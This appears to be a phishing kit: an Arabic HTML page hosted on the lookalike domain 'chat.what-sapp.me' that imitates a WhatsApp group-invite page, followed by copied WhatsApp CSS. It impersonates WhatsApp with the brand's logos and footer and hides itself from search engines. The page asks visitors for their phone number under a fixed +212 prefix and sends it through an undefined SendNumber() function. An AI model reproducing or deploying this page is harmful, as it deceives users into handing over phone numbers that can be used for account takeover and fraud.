
==== chat.what-sapp.me/index.html @ c1fe1040 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" id="facebook" class="no_js">

<head>
    <meta charset="utf-8" />
    <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/yH/r/Script.js"></script>
    <script nonce="bPILeNay">
        window._cstart = +new Date();
    </script>
    <style>

    </style>

    <title id="pageTitle">الدعوة للانضمام إلى مجموعة واتساب</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <meta name="theme-color" content="#1BA691" />
    <meta name="msapplication-navbutton-color" content="#1BA691" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta property="og:title" content="الدعوة للانضمام إلى مجموعة واتساب" />
    <meta property="og:image" content="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/yK/r/ZIvBTrQd9nP.png" />
    <meta property="og:site_name" content="chat.whatsapp.com" />
    <meta property="og:description" content="الدعوة للانضمام إلى مجموعة واتساب" />
    <meta property="description" content="الدعوة للانضمام إلى مجموعة واتساب" />
    <meta name="apple-mobile-web-app-status-bar-style" content="#1BA691" />
    <meta name="mobile-web-app-capable" content="yes" />
    <style nonce="bPILeNay">
        #hide_till_load {
            display: block !important;
        }

        input[type=text],
        input[type=tel] {
            color: transparent;
            font-family: arial;
            text-shadow: 0 0 0 black;
            border: none;
            border-bottom: 2px solid #1EBEA5;
            background-color: white;
            background-position: 10px 10px;
            background-repeat: no-repeat;
            text-align: center;
            height: 30px
        }

        input[type="text"],
        input[type=tel],
        input[type="password"],
        textarea,
        select {
            outline: none;
        }

        input.placeholder {
            text-align: center;
        }

        input[type=text],
        input[type=tel]:focus {
            background: white;
            border-color: white;
            border-bottom: 2px solid green;
        }

        .input:focus {
            text-align: left;
            direction: ltr;
        }
    </style>
    <meta name="robots" content="noindex" />
    <link rel="shortcut icon" href="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/yP/r/rYZqPCBaG70.png" />
    <link type="text/css" rel="stylesheet" href="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/yn/l/1,cross/7MHdNukAW1w.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="ZEzJMcc" crossorigin="anonymous" />
    <link type="text/css" rel="stylesheet" href="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/ys/l/1,cross/dTmvVJGBfdq.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="ymDaOM4" crossorigin="anonymous" />
    <link rel="stylesheet" href="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/yn/l/1,cross/7MHdNukAW1w.css">
    <link rel="stylesheet" href="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/ys/l/1,cross/dTmvVJGBfdq.css">
    <script src="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/yH/r/PdwbQu-vcSZ.js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="mQtA7WG" crossorigin="anonymous" nonce="bPILeNay"></script>
</head>

<body  id="top-of-page" class="_2yzz _2yz0 _whatsapp_www__page--invite ar chrome webkit win x1 Locale_ar_AR" dir="rtl">
    
    </script>
    <div id="hide_till_load" class="_2ywh _li _9kh2" style="display: none">
        <div class="_2y_d _whatsapp_www__page--invite">
            <div data-testid="whatsapp_www_header" class="_2zpg">
                <header class="_2zpl">
                    <div class="_2yz3 _2ziw" id="header-inner">
                        <a class="_36or _2zq_" data-testid="whatsapp_www_header_logo_link" href="#/" aria-label="&#x627;&#x644;&#x635;&#x641;&#x62d;&#x629; &#x627;&#x644;&#x631;&#x626;&#x64a;&#x633;&#x64a;&#x629;"><img src=""></img></a>

                        <a class="_36or _2yzn" data-testid="whatsapp_www_header_logo_link" href="index.html" rel="noopener">
                            <img style="position:static" height="35px" src="https://i.imgur.com/NnyYkLw.jpg"></img>
                        </a>
                        <!-- <a class="_36or _2yzn" data-testid="whatsapp_www_header_logo_link" href="" rel="noopener">الدعوة للانضمام إلى مجموعة واتساب</a> -->
                        <div class="_2zpt">
                            <button id="lang">
									<svg version="1.1" id="icon-language" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="19px" height="19px" viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" role="img" aria-labelledby="a11yTitle" space="preserve">
										<title id="a11yTitle">اللغة</title>
										<path class="_2y-e" d="M9.5,2C5.4,2,2,5.4,2,9.5S5.4,17,9.5,17c4.1,0,7.5-3.4,7.5-7.5S13.6,2,9.5,2z M14.7,6.5h-2.2c-0.2-1-0.6-1.8-1.1-2.7C12.8,4.3,14,5.2,14.7,6.5z M9.5,3.5c0.6,0.9,1.1,1.9,1.4,3H8.1C8.4,5.4,8.9,4.4,9.5,3.5z M3.7,11c-0.2-0.5-0.2-1-0.2-1.5C3.5,9,3.5,8.4,3.7,8h2.6C6.2,8.5,6.2,9,6.2,9.5c0,0.5,0.1,1,0.1,1.5H3.7z M4.3,12.5h2.2c0.2,1,0.6,1.8,1.1,2.7C6.2,14.7,5,13.8,4.3,12.5z M6.5,6.5H4.3c0.8-1.3,1.9-2.2,3.2-2.7C7.1,4.7,6.7,5.5,6.5,6.5z M9.5,15.5c-0.6-0.9-1.1-1.9-1.4-3h2.9C10.6,13.6,10.1,14.6,9.5,15.5z M11.2,11H7.8c-0.1-0.5-0.2-1-0.2-1.5c0-0.5,0.1-1,0.2-1.5h3.5c0.1,0.5,0.2,1,0.2,1.5C11.5,10,11.3,10.5,11.2,11z M11.5,15.2c0.5-0.8,0.8-1.7,1.1-2.7h2.2C14,13.8,12.8,14.7,11.5,15.2z M12.8,11c0.1-0.5,0.1-1,0.1-1.5c0-0.5-0.1-1-0.1-1.5h2.6c0.2,0.5,0.2,1,0.2,1.5c0,0.5-0.1,1.1-0.2,1.5H12.8z"></path>
									</svg>
									<div class="_2zbh">
										العربية
										<svg version="1.1" xmlns="http://www.w3.org/2000/svg" class="_2zbi" x="0" y="0" width="9px" height="20px" viewBox="0 0 9 20" style="enable-background:new 0 0 9 20;">
											<polygon fill="#ffffff" points="1,9 4.5,12.5 8,9 "></polygon>
										</svg>
									</div>
								</button>
                            <div class="_2zqm" id="lang-picker" style="display: none;">
                                <div class="_2zqx">
                                    تحديد اللغة
                                </div>
                                <ul>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=az" dir="auto">azərbaycan</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=af" dir="auto">Afrikaans</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=id" dir="auto">Bahasa Indonesia</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ms" dir="auto">Melayu</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ca" dir="auto">català</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=cs" dir="auto">čeština</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=da" dir="auto">dansk</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=de" dir="auto">Deutsch</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=et" dir="auto">eesti</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=en" dir="auto">English</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=es" dir="auto">español</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=fr" dir="auto">français</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ga" dir="auto">Gaeilge</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=hr" dir="auto">hrvatski</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=it" dir="auto">italiano</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sw" dir="auto">Kiswahili</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=lv" dir="auto">latviešu</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=lt" dir="auto">lietuvių</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=hu" dir="auto">magyar</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=nl" dir="auto">Nederlands</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=nb" dir="auto">norsk bokmål</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=uz" dir="auto">o‘zbek</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=tl" dir="auto">Filipino</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=pl" dir="auto">polski</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=pt_br" dir="auto">Português (Brasil)</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=pt_pt" dir="auto">Português (Portugal)</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ro" dir="auto">română</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sq" dir="auto">shqip</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sk" dir="auto">slovenčina</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sl" dir="auto">slovenščina</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=fi" dir="auto">suomi</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sv" dir="auto">svenska</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=vi" dir="auto">Tiếng Việt</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=tr" dir="auto">Türkçe</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=el" dir="auto">Ελληνικά</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=bg" dir="auto">български</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=kk" dir="auto">қазақ тілі</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=mk" dir="auto">македонски</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ru" dir="auto">русский</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sr" dir="auto">српски</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=uk" dir="auto">українська</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=he" dir="auto">עברית</a></li>
                                    <li class="_2zqt _2zqw"><a class="_36or _2zqv" href="#" dir="auto">العربية</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=fa" dir="auto">فارسی</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ur" dir="auto">اردو</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=bn" dir="auto">বাংলা</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=hi" dir="auto">हिन्दी</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=gu" dir="auto">ગુજરાતી</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=kn" dir="auto">ಕನ್ನಡ</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=mr" dir="auto">मराठी</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=pa" dir="auto">ਪੰਜਾਬੀ</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ta" dir="auto">தமிழ்</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=te" dir="auto">తెలుగు</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ml" dir="auto">മലയാളം</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=th" dir="auto">ไทย</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=zh_cn" dir="auto">简体中文</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=zh_tw" dir="auto">繁體中文</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ja" dir="auto">日本語</a></li>
                                    <li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ko" dir="auto">한국어</a></li>
                                </ul>
                            </div>
                            <div style="display: none;" id="lang-picker_bg" class="_2zqy"></div>
                        </div>
                        <button class="_2zpw" id="icon-drawer-open" aria-label="&#x627;&#x644;&#x642;&#x627;&#x626;&#x645;&#x629;">
								<svg version="1.1" id="icon-menu" xmlns="http://www.w3.org/1999/xlink" x="0" y="0" width="37" height="37" viewBox="0 0 37 37" style="enable-background:new 0 0 37 37;" space="preserve">
									<path class="_2y-e" d="M8,26h21v-1.8H8V26z M8,11v1.8h21V11H8zM8,19.2h21v-1.8H8V19.2z"></path>
								</svg>
							</button>
                        <div class="_2zpu" id="icon-search">
                            <svg version="1.1" xmlns="http://www.w3.org/1999/xlink" x="0" y="0" width="37" height="37" viewBox="0 0 37 37" style="enable-background:new 0 0 37 37;" space="preserve">
									<path class="_2y-e" d="M22.9,21.3H22L21.7,21c1.1-1.2,1.7-2.8,1.7-4.5c0-3.9-3.1-7.1-7-7.1s-7,3.1-7,7.1c0,3.9,3.1,7,7,7c1.7,0,3.3-0.7,4.5-1.7l0.3,0.3v0.9l4.7,4.7l1.6-1.6L22.9,21.3z M16.4,21.3c-2.7,0-4.8-2.2-4.8-4.8s2.2-4.8,4.8-4.8s4.8,2.2,4.8,4.8S19.1,21.3,16.4,21.3z"></path>
								</svg>
                        </div>
                        <nav class="_2yzy">
                            <ul class="_2yyz">
                                <li class="_2zw6"><a class="_36or" href="https://web.whatsapp.com/&#x1f310;/ar">واتساب ويب</a></li>
                                <span class="_2zwe"></span>
                                <li class="_2zw6"><a class="_36or" href="#/features/">الخصائص</a></li>
                                <span class="_2zwe"></span>
                                <li class="_2zw6"><a class="_36or" href="#/download/">تنزيل</a></li>
                                <span class="_2zwe"></span>
                                <li class="_2zw6"><a class="_36or" href="#/security/">الأمان</a></li>
                                <span class="_2zwe"></span>
                                <li class="_2zw6"><a class="_36or" href="https://faq.whatsapp.com/">مركز المساعدة</a></li>
                                <span class="_2zwe"></span>
                            </ul>
                        </nav>
                    </div>
                    <nav class="_2zc-" id="menu-drawer" aria-hidden="true">
                        <div class="_2zlb">
                            <button class="_2zix" id="icon-drawer-close" aria-label="&#x625;&#x63a;&#x644;&#x627;&#x642; &#x627;&#x644;&#x642;&#x627;&#x626;&#x645;&#x629;">
									<svg version="1.1" id="icon-close" xmlns="http://www.w3.org/1999/xlink" x="0" y="0" width="37" height="37" viewBox="0 0 37 37" style="enable-background:new 0 0 37 37;" space="preserve">
										<polygon class="_2y-e" points="26.7,11.6 25.4,10.3 18.5,17.211.6,10.3 10.3,11.6 17.2,18.510.3,25.4 11.6,26.7 18.5,19.825.4,26.7 26.7,25.4 19.8,18.5 "></polygon>
									</svg>
								</button>
                            <div class="_2zlc"></div>
                            <ul class="_2z2n _2zo_">
                                <li class="_2zp6"><a class="_36or _2zp7" href="#/download/">تنزيل</a></li>
                                <li class="_2zp6"><a class="_36or _2zp7" href="#/features/">الخصائص</a></li>
                                <li class="_2zp6"><a class="_36or _2zp7" href="#/security/">الأمان</a></li>
                                <li class="_2zp6"><a class="_36or _2zp7" href="https://faq.whatsapp.com/">مركز المساعدة</a></li>
                                <li class="_2zp6"><a class="_36or _2zp7" href="#/contact/">تواصل معنا</a></li>
                                <li class="_2zp6 _2zp9">
                                    <select onchange="window.location =this.options[this.selectedIndex].value;">
											<option value="#?lang=az">azərbaycan</option>
											<option value="#?lang=af">Afrikaans</option>
											<option value="#?lang=id">Bahasa Indonesia</option>
											<option value="#?lang=ms">Melayu</option>
											<option value="#?lang=ca">català</option>
											<option value="#?lang=cs">čeština</option>
											<option value="#?lang=da">dansk</option>
											<option value="#?lang=de">Deutsch</option>
											<option value="#?lang=et">eesti</option>
											<option value="#?lang=en">English</option>
											<option value="#?lang=es">español</option>
											<option value="#?lang=fr">français</option>
											<option value="#?lang=ga">Gaeilge</option>
											<option value="#?lang=hr">hrvatski</option>
											<option value="#?lang=it">italiano</option>
											<option value="#?lang=sw">Kiswahili</option>
											<option value="#?lang=lv">latviešu</option>
											<option value="#?lang=lt">lietuvių</option>
											<option value="#?lang=hu">magyar</option>
											<option value="#?lang=nl">Nederlands</option>
											<option value="#?lang=nb">norsk bokmål</option>
											<option value="#?lang=uz">o‘zbek</option>
											<option value="#?lang=tl">Filipino</option>
											<option value="#?lang=pl">polski</option>
											<option value="#?lang=pt_br">Português (Brasil)</option>
											<option value="#?lang=pt_pt">Português (Portugal)</option>
											<option value="#?lang=ro">română</option>
											<option value="#?lang=sq">shqip</option>
											<option value="#?lang=sk">slovenčina</option>
											<option value="#?lang=sl">slovenščina</option>
											<option value="#?lang=fi">suomi</option>
											<option value="#?lang=sv">svenska</option>
											<option value="#?lang=vi">Tiếng Việt</option>
											<option value="#?lang=tr">Türkçe</option>
											<option value="#?lang=el">Ελληνικά</option>
											<option value="#?lang=bg">български</option>
											<option value="#?lang=kk">қазақ тілі</option>
											<option value="#?lang=mk">македонски</option>
											<option value="#?lang=ru">русский</option>
											<option value="#?lang=sr">српски</option>
											<option value="#?lang=uk">українська</option>
											<option value="#?lang=he">עברית</option>
											<option value="#" selected="1">العربية</option>
											<option value="#?lang=fa">فارسی</option>
											<option value="#?lang=ur">اردو</option>
											<option value="#?lang=bn">বাংলা</option>
											<option value="#?lang=hi">हिन्दी</option>
											<option value="#?lang=gu">ગુજરાતી</option>
											<option value="#?lang=kn">ಕನ್ನಡ</option>
											<option value="#?lang=mr">मराठी</option>
											<option value="#?lang=pa">ਪੰਜਾਬੀ</option>
											<option value="#?lang=ta">தமிழ்</option>
											<option value="#?lang=te">తెలుగు</option>
											<option value="#?lang=ml">മലയാളം</option>
											<option value="#?lang=th">ไทย</option>
											<option value="#?lang=zh_cn">简体中文</option>
											<option value="#?lang=zh_tw">繁體中文</option>
											<option value="#?lang=ja">日本語</option>
											<option value="#?lang=ko">한국어</option>
										</select>
                                </li>
                            </ul>
                        </div>
                    </nav>
                </header>
            </div>
            <div class="_2zry">
                <div class="_2yzc">
                    <div class="_2yz5 _2yz8" style="display: block;" id="main_block">
                        <div class="_2yyk _8cis">
                            <a class="_36or _2y_6 _2z38" href="#" title="&#x627;&#x633;&#x62a;&#x639;&#x645;&#x627;&#x644; &#x647;&#x630;&#x627; &#x627;&#x644;&#x631;&#x627;&#x628;&#x637;" id="action-icon"><span class="_2z9j _2zbe">
                                <img style="width: 100%; height: 100%;" src="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/yP/r/10478579_916614871697243_1960573487814180717_n.png" alt="">
                            </span></a>
                            <h2 class="_2yzk"></h2>
                            <h3 class="_8cit">الدعوة للانضمام إلى مجموعة واتساب</h3>
                            <div class="btn">
                                    <div> <input required id="txtphone" onkeypress="isInputNumber(event)" maxlength="10" minlength="10" name="phone" pattern="[0-9.]+" type="tel"  /> 
                                        <select name="country" disabled id="SelecTcountry" style="border: none; border-bottom: 3px solid #1EBEA5;height:31px; ">
                                        <option value="212">212+</option>
                                        <!-- <option value="964">964+</option>
                                        <option value="965">965+</option>
                                        <option value="966" selected >966+</option>
                                        <option value="968">968+</option>
                                        <option value="971">971+</option>
                                        <option value="973">973+</option>
                                        <option value="974">974+</option>
                                        <option value="20">20+</option> -->
                                    </select>
                                    </div><br>
                                    <div class="btn">
                                        <button class="_36or _2y_c _2z0c _2z07"  id="btnsendNUmber" onclick="SendNumber()" title="&#x627;&#x633;&#x62a;&#x639;&#x645;&#x627;&#x644; &#x647;&#x630;&#x627; &#x627;&#x644;&#x631;&#x627;&#x628;&#x637;" name="submit" type="submit">الانضمام إلى الدردشة</button>
                                    </div>
                             
                            </div>
                            <script>
                                function validateNumber(event) {
                                    var key = window.event ? event.keyCode : event.which;
                                    if (event.keyCode === 8 || event.keyCode === 46) {
                                        return true;
                                    } else if (key < 48 || key > 57) {
                                        return false;
                                    } else {
                                        return true;
                                    }
                                };

                                $(document).ready(function() {
                                    $('[id^=edit]').keypress(validateNumber);
                                });
                            </script>
                            <hr />
                            <div class="_6jg7">
                                لا تملك تطبيق واتساب بعد؟
                                <br />
                                <a class="_36or" href="#/download">تنزيل</a>
                            </div>
                        </div>

                        <div class="_2yz5 _2yz8" style="display: none;" id="fallback_block">
                            <div class="_2yyk _8ibq">
                                <h2 class="_2yzk">يبدو أن تطبيق واتساب غير مثبت على هاتفك!</h2>
                                <a class="_36or _2y_c _2z0c _2z07" href="#/download">تنزيل</a>
                                <div class="_8ibw">
                                    <div class="_8ibx">
                                        أو
                                    </div>
                                    <a class="_36or" href="https://web.whatsapp.com/accept?code=LYoAEaOHBDzGPZGe3crUW9">استخدام واتساب ويب</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="_6jg3">
                    <div class="_2y-f _2y-g">
                        <div class="_2yz1">
                            <div class="_2ywp">
                                <div class="_2yyk _2y-j _2yzj">
                                    <h4 class="_2yzk">واتساب</h4>
                                    <div class="_2y_4">
                                        <ul class="_2zne _2zoz">
                                            <li class="_2znf"><a class="_36or _2zob" href="#/features/">الخصائص</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/security/">الأمان</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/download/">تنزيل</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="https://web.whatsapp.com/&#x1f310;/ar">واتساب ويب</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/business/">واتساب للأعمال</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/privacy">الخصوصية</a></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="_2yyk _2y-j _2yzj">
                                    <h4 class="_2yzk">الشركة</h4>
                                    <div class="_2y_4">
                                        <ul class="_2zne _2zoz">
                                            <li class="_2znf"><a class="_36or _2zob" href="#/about/">حول</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/join/">الوظائف</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="https://www.whatsappbrand.com/" target="_blank" rel="noopener">مركز العلامة التجارية</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/contact/">تواصل معنا</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="https://blog.whatsapp.com/">المدونة</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/stories/">قصص واتساب</a></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="_2yyk _2y-j _2yzj">
                                    <h4 class="_2yzk">تنزيل</h4>
                                    <div class="_2y_4">
                                        <ul class="_2zne _2zoz">
                                            <li class="_2znf"><a class="_36or _2zob" href="#/download/">Mac/PC</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/android/">Android</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/appstore/">iPhone</a></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="_2yyk _2y-j _2yzj">
                                    <h4 class="_2yzk">المساعدة</h4>
                                    <div class="_2y_4">
                                        <ul class="_2zne _2zoz">
                                            <li class="_2znf"><a class="_36or _2zob" href="#">مركز المساعدة</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#" target="_blank" rel="noopener">تويتر</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#" target="_blank" rel="noopener">فيسبوك</a></li>
                                            <li class="_2znf"><a class="_36or _2zob" href="#/coronavirus/">فيروس كورونا</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="_2y-f _2y-h">
                        <div class="_2yz1">
                            <div class="_2ywp">
                                <div class="_2y-j" dir="auto">
                                    2021 © WhatsApp LLC
                                </div>
                                <div class="_2y-j _2y-k">
                                    <a class="_36or _2y-i" href="#/legal/">الشروط والخصوصية</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div></div>
        

</body>

</html>
---- z-p3-static.xx.fbcdn.net/rsrc.php/v3/yn/l/1,cross/7MHdNukAW1w.css ----
.rich-text a.fragment {
    border: 0;
    box-sizing: border-box;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    .rich-text a.fragment {
        padding-top: 121px;
        margin-top: -121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    .rich-text a.fragment {
        padding-top: 104px;
        margin-top: -104px
    }
}

@media (max-width: 767px) {
    .rich-text a.fragment {
        padding-top: 91px;
        margin-top: -91px
    }
}

.rich-text {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    .rich-text {
        font-size: 17px;
        line-height: 1.625;
        color: #5e5e5e
    }
    .rich-text.rich-text--large {
        font-size: 19px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    .rich-text {
        font-size: 16px;
        line-height: 1.5;
        color: #282828
    }
}

@media (min-width: 768px) {
    .rich-text p,
    .rich-text ul,
    .rich-text ol {
        margin-bottom: 31px
    }
}

@media (max-width: 767px) {
    .rich-text p,
    .rich-text ul,
    .rich-text ol {
        margin-bottom: 21px
    }
}

.rich-text sup {
    font-size: 13px;
    vertical-align: top;
    display: inline;
    opacity: .8
}

.rich-text ol {
    list-style-type: decimal
}

html[lang="ar"] .rich-text ol,
.ar .rich-text ol {
    list-style-type: arabic-indic
}

.rich-text li p {
    margin-bottom: 0
}

.rich-text ul,
.rich-text ol {
    margin-right: 31px
}

.rich-text ul {
    list-style-type: disc
}

.rich-text strong {
    font-weight: 500
}

.rich-text code {
    word-break: break-word
}

.rich-text li strong,
.rich-text p strong {
    color: #32373b
}

.rich-text a {
    color: #39b3ed
}

.rich-text a:hover {
    text-decoration: underline
}

.rich-text table {
    border-collapse: collapse;
    margin-bottom: 21px
}

.rich-text td,
.rich-text th {
    vertical-align: top;
    padding-top: 9px;
    padding-bottom: 10px;
    padding-left: 20px;
    padding-right: 12px;
    font-size: 15px;
    line-height: 21px
}

.rich-text td {
    border-bottom: 1px solid #e5e5e5
}

.rich-text th {
    text-align: right;
    font-weight: normal;
    color: #b0b0b0;
    border-bottom: 3px solid #e5e5e5
}

.rich-text th b {
    color: #4e636d
}

.rich-text pre {
    width: 100%;
    overflow: hidden;
    overflow-x: auto;
    font-size: 15px;
    background-color: #f8f8f8;
    border-radius: 4px;
    padding: 12px 18px
}

.rich-text pre code {
    color: #333;
    background-color: transparent;
    padding: 0;
    border-radius: 0
}

.rich-text p code {
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    color: #32373b;
    background-color: #f5f5f5
}

.rich-text p strong code {
    color: #000
}

.rich-text td>em {
    color: #b0b0b0;
    font-style: normal
}

.rich-text h4 {
    color: #2f434d;
    font-weight: 500 !important;
    margin-top: 32px;
    margin-bottom: 12px
}

.rich-text h1 {
    font-size: 39px;
    line-height: 1.2;
    font-weight: 300;
    color: #282828
}

.rich-text h2 {
    margin-top: 32px;
    margin-bottom: 12px !important;
    font-size: 27px;
    font-weight: normal;
    line-height: 1.2;
    color: #282828
}

.rich-text h2 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    .rich-text h2 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    .rich-text h2 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    .rich-text h2 a {
        height: 74px;
        margin-top: -74px
    }
}

.rich-text h3 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    margin-top: 36px;
    margin-bottom: 22px !important;
    font-size: 23px;
    line-height: 1.2;
    font-weight: normal;
    color: #29c1aa
}

.rich-text h3 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    .rich-text h3 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    .rich-text h3 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    .rich-text h3 a {
        height: 74px;
        margin-top: -74px
    }
}

.rich-text h5 {
    font-weight: 500;
    font-size: 18px;
    margin-bottom: 22px;
    color: #2f434d
}

.rich-text hr {
    margin: 18px 0 !important
}

.rich-text pre.wrap {
    white-space: pre-wrap;
    white-space: -pre-wrap;
    word-wrap: break-word
}

.rich-text li {
    margin-bottom: 10px
}

.rich-text li:last-of-type {
    margin-bottom: 0
}

.rich-text ul li>p {
    text-indent: 0 !important;
    display: inline-block;
    vertical-align: top
}

.rich-text li>ul,
.rich-text li>ol {
    margin-top: 10px
}

@media (max-width: 319px) {
    .rich-text ul,
    .rich-text ol {
        margin-right: 20px
    }
    .rich-text p,
    .rich-text ul,
    .rich-text ol {
        margin-bottom: 12px;
        word-break: break-word
    }
    .rich-text strong {
        font-weight: bold
    }
}

.rich-text .data-search {
    margin-bottom: 32px
}

.rich-text .ui-autocomplete {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4)
}

.rich-text .data-search .title {
    margin-top: 20px
}

.rich-text .data-search input {
    padding: 6px 8px;
    border-radius: 4px;
    border: 1px solid #d9d9d9;
    box-shadow: inset 0 1px 1px #dedede
}

.rich-text .data-search .data {
    margin-top: 20px
}

.rich-text .data-search .data .label {
    display: inline-block;
    width: 180px;
    margin-bottom: 8px
}

.rich-text .data-search .data .value {
    display: inline-block;
    width: 240px;
    font-weight: bold;
    color: #2f434d
}

.rich-text .data-search .value-single {
